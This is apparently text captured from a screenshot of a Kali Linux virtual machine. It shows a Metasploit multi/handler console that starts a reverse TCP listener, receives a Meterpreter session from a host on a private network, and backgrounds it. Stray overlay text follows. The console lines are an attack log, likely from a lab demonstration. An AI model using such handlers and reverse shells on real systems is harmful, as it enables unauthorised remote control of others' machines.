 Applications VirtualBox Machine Fri 14 Oct 11:05 PM 100 %
Kali-Linux-2021.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 12:35
kali@kali: ~
File Actions Edit View Help
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.8.178:4444
[*] Sending stage (77138 bytes) to 192.168.8.131
[*] Meterpreter session 1 opened (192.168.8.178:4444 → 192.168.8.131:38754 ) at 2022-10-14 12:35:00
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) >
KALI LINUX
"the quieter you become, the more you are able to hear"
Welcome to
Myanmar